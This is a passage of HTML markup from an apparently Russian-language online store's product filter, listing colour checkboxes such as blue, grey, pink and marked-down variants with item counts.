														id="MAX_SMART_FILTER_859_94850791"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_94850791" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_94850791">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="васильковый">васильковый (<span data-role="count_MAX_SMART_FILTER_859_94850791">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_594585027"
														id="MAX_SMART_FILTER_859_594585027"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_594585027" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_594585027">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="голубой">голубой (<span data-role="count_MAX_SMART_FILTER_859_594585027">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3563451822"
														id="MAX_SMART_FILTER_859_3563451822"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3563451822" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3563451822">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="графит">графит (<span data-role="count_MAX_SMART_FILTER_859_3563451822">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2826276711"
														id="MAX_SMART_FILTER_859_2826276711"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2826276711" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2826276711">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="зеленый">зеленый (<span data-role="count_MAX_SMART_FILTER_859_2826276711">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_942484187"
														id="MAX_SMART_FILTER_859_942484187"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_942484187" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_942484187">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="золото">золото (<span data-role="count_MAX_SMART_FILTER_859_942484187">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2747736451"
														id="MAX_SMART_FILTER_859_2747736451"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2747736451" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2747736451">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="коралл">коралл (<span data-role="count_MAX_SMART_FILTER_859_2747736451">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2353086113"
														id="MAX_SMART_FILTER_859_2353086113"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2353086113" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2353086113">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="коричневый">коричневый (<span data-role="count_MAX_SMART_FILTER_859_2353086113">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2684463483"
														id="MAX_SMART_FILTER_859_2684463483"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2684463483" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2684463483">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="красн/серый">красн/серый (<span data-role="count_MAX_SMART_FILTER_859_2684463483">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1475559739"
														id="MAX_SMART_FILTER_859_1475559739"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1475559739" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1475559739">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="красный">красный (<span data-role="count_MAX_SMART_FILTER_859_1475559739">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_971981036"
														id="MAX_SMART_FILTER_859_971981036"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_971981036" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_971981036">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="лаванда">лаванда (<span data-role="count_MAX_SMART_FILTER_859_971981036">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3436757533"
														id="MAX_SMART_FILTER_859_3436757533"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3436757533" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3436757533">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="морс.волна">морс.волна (<span data-role="count_MAX_SMART_FILTER_859_3436757533">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2961892418"
														id="MAX_SMART_FILTER_859_2961892418"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2961892418" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2961892418">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="оливковый">оливковый (<span data-role="count_MAX_SMART_FILTER_859_2961892418">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3872408516"
														id="MAX_SMART_FILTER_859_3872408516"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3872408516" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3872408516">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="оранжевый">оранжевый (<span data-role="count_MAX_SMART_FILTER_859_3872408516">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_263448305"
														id="MAX_SMART_FILTER_859_263448305"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_263448305" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_263448305">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="охра">охра (<span data-role="count_MAX_SMART_FILTER_859_263448305">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_603156779"
														id="MAX_SMART_FILTER_859_603156779"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_603156779" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_603156779">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="перламутр">перламутр (<span data-role="count_MAX_SMART_FILTER_859_603156779">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3180848264"
														id="MAX_SMART_FILTER_859_3180848264"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3180848264" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3180848264">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="персик">персик (<span data-role="count_MAX_SMART_FILTER_859_3180848264">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_327396848"
														id="MAX_SMART_FILTER_859_327396848"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_327396848" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_327396848">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="розовый">розовый (<span data-role="count_MAX_SMART_FILTER_859_327396848">15</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3099369160"
														id="MAX_SMART_FILTER_859_3099369160"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3099369160" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3099369160">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="салатовый">салатовый (<span data-role="count_MAX_SMART_FILTER_859_3099369160">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_4048725537"
														id="MAX_SMART_FILTER_859_4048725537"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_4048725537" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_4048725537">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="св.розовый">св.розовый (<span data-role="count_MAX_SMART_FILTER_859_4048725537">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3184900126"
														id="MAX_SMART_FILTER_859_3184900126"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3184900126" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3184900126">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="св.сер/серебро">св.сер/серебро (<span data-role="count_MAX_SMART_FILTER_859_3184900126">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_4069797593"
														id="MAX_SMART_FILTER_859_4069797593"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_4069797593" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_4069797593">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="св.серый">св.серый (<span data-role="count_MAX_SMART_FILTER_859_4069797593">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1317805247"
														id="MAX_SMART_FILTER_859_1317805247"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1317805247" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1317805247">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="сер/кор">сер/кор (<span data-role="count_MAX_SMART_FILTER_859_1317805247">4</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1661448358"
														id="MAX_SMART_FILTER_859_1661448358"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1661448358" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1661448358">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="сер/роз">сер/роз (<span data-role="count_MAX_SMART_FILTER_859_1661448358">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3695096341"
														id="MAX_SMART_FILTER_859_3695096341"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3695096341" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3695096341">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="серебро">серебро (<span data-role="count_MAX_SMART_FILTER_859_3695096341">9</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_842060601"
														id="MAX_SMART_FILTER_859_842060601"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_842060601" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_842060601">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="серый">серый (<span data-role="count_MAX_SMART_FILTER_859_842060601">29</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_4224486187"
														id="MAX_SMART_FILTER_859_4224486187"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_4224486187" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_4224486187">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="син/зел">син/зел (<span data-role="count_MAX_SMART_FILTER_859_4224486187">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1317358923"
														id="MAX_SMART_FILTER_859_1317358923"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1317358923" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1317358923">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="син/красный">син/красный (<span data-role="count_MAX_SMART_FILTER_859_1317358923">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3388664233"
														id="MAX_SMART_FILTER_859_3388664233"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3388664233" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3388664233">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="син/оранж">син/оранж (<span data-role="count_MAX_SMART_FILTER_859_3388664233">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1358149651"
														id="MAX_SMART_FILTER_859_1358149651"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1358149651" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1358149651">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="син/салат">син/салат (<span data-role="count_MAX_SMART_FILTER_859_1358149651">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2518024708"
														id="MAX_SMART_FILTER_859_2518024708"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2518024708" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2518024708">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="син/фуксия">син/фуксия (<span data-role="count_MAX_SMART_FILTER_859_2518024708">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2868635828"
														id="MAX_SMART_FILTER_859_2868635828"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2868635828" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2868635828">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="синий">синий (<span data-role="count_MAX_SMART_FILTER_859_2868635828">83</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3724335138"
														id="MAX_SMART_FILTER_859_3724335138"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3724335138" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3724335138">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="синийУЦЕНКА">синийУЦЕНКА (<span data-role="count_MAX_SMART_FILTER_859_3724335138">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2853982361"
														id="MAX_SMART_FILTER_859_2853982361"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2853982361" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2853982361">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="сирен">сирен (<span data-role="count_MAX_SMART_FILTER_859_2853982361">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3261243685"
														id="MAX_SMART_FILTER_859_3261243685"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3261243685" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3261243685">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="сиреневый">сиреневый (<span data-role="count_MAX_SMART_FILTER_859_3261243685">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2550042203"
														id="MAX_SMART_FILTER_859_2550042203"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2550042203" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2550042203">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="т.роз">т.роз (<span data-role="count_MAX_SMART_FILTER_859_2550042203">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1450635349"
														id="MAX_SMART_FILTER_859_1450635349"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1450635349" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1450635349">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="т.сер/зел">т.сер/зел (<span data-role="count_MAX_SMART_FILTER_859_1450635349">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2320430075"
														id="MAX_SMART_FILTER_859_2320430075"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2320430075" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2320430075">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="т.серый">т.серый (<span data-role="count_MAX_SMART_FILTER_859_2320430075">6</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2378469327"
														id="MAX_SMART_FILTER_859_2378469327"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2378469327" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2378469327">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="т.син/оранж">т.син/оранж (<span data-role="count_MAX_SMART_FILTER_859_2378469327">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2326350806"
														id="MAX_SMART_FILTER_859_2326350806"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2326350806" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2326350806">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="т.син/сал">т.син/сал (<span data-role="count_MAX_SMART_FILTER_859_2326350806">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3390474041"
														id="MAX_SMART_FILTER_859_3390474041"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3390474041" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3390474041">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="т.синий">т.синий (<span data-role="count_MAX_SMART_FILTER_859_3390474041">10</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_869818214"
														id="MAX_SMART_FILTER_859_869818214"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_869818214" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_869818214">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="т.синийУЦЕНКА">т.синийУЦЕНКА (<span data-role="count_MAX_SMART_FILTER_859_869818214">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1053122476"
														id="MAX_SMART_FILTER_859_1053122476"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1053122476" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1053122476">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="фиол/роз">фиол/роз (<span data-role="count_MAX_SMART_FILTER_859_1053122476">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_668888813"
														id="MAX_SMART_FILTER_859_668888813"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_668888813" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_668888813">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="фиолетовый">фиолетовый (<span data-role="count_MAX_SMART_FILTER_859_668888813">17</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2363579861"
														id="MAX_SMART_FILTER_859_2363579861"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2363579861" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2363579861">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="фукс/черн">фукс/черн (<span data-role="count_MAX_SMART_FILTER_859_2363579861">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_367529071"
														id="MAX_SMART_FILTER_859_367529071"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_367529071" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_367529071">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="фуксия">фуксия (<span data-role="count_MAX_SMART_FILTER_859_367529071">6</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1659845881"
														id="MAX_SMART_FILTER_859_1659845881"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1659845881" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1659845881">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="фуксияУЦЕНКА">фуксияУЦЕНКА (<span data-role="count_MAX_SMART_FILTER_859_1659845881">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2237075966"
														id="MAX_SMART_FILTER_859_2237075966"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2237075966" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2237075966">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="хаки">хаки (<span data-role="count_MAX_SMART_FILTER_859_2237075966">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1701134541"
														id="MAX_SMART_FILTER_859_1701134541"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1701134541" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1701134541">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="хаки/серый">хаки/серый (<span data-role="count_MAX_SMART_FILTER_859_1701134541">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3253105995"
														id="MAX_SMART_FILTER_859_3253105995"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3253105995" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3253105995">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="хакиУЦЕНКА">хакиУЦЕНКА (<span data-role="count_MAX_SMART_FILTER_859_3253105995">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2828513413"
														id="MAX_SMART_FILTER_859_2828513413"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2828513413" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2828513413">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="цветной">цветной (<span data-role="count_MAX_SMART_FILTER_859_2828513413">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1840546410"
														id="MAX_SMART_FILTER_859_1840546410"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1840546410" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1840546410">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="чер/жел">чер/жел (<span data-role="count_MAX_SMART_FILTER_859_1840546410">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_501118693"
														id="MAX_SMART_FILTER_859_501118693"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_501118693" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_501118693">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="чер/крас">чер/крас (<span data-role="count_MAX_SMART_FILTER_859_501118693">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3439031681"
														id="MAX_SMART_FILTER_859_3439031681"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3439031681" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3439031681">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="чер/фио">чер/фио (<span data-role="count_MAX_SMART_FILTER_859_3439031681">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3415650712"
														id="MAX_SMART_FILTER_859_3415650712"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3415650712" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3415650712">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн.олень">черн.олень (<span data-role="count_MAX_SMART_FILTER_859_3415650712">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3889571394"
														id="MAX_SMART_FILTER_859_3889571394"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3889571394" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3889571394">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/беж">черн/беж (<span data-role="count_MAX_SMART_FILTER_859_3889571394">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_4274853635"
														id="MAX_SMART_FILTER_859_4274853635"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_4274853635" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_4274853635">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/голуб">черн/голуб (<span data-role="count_MAX_SMART_FILTER_859_4274853635">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1621721760"
														id="MAX_SMART_FILTER_859_1621721760"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1621721760" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1621721760">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/зелен">черн/зелен (<span data-role="count_MAX_SMART_FILTER_859_1621721760">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_240270170"
														id="MAX_SMART_FILTER_859_240270170"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_240270170" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_240270170">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/кофе">черн/кофе (<span data-role="count_MAX_SMART_FILTER_859_240270170">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2539350752"
														id="MAX_SMART_FILTER_859_2539350752"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2539350752" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2539350752">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/красн">черн/красн (<span data-role="count_MAX_SMART_FILTER_859_2539350752">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1615739533"
														id="MAX_SMART_FILTER_859_1615739533"
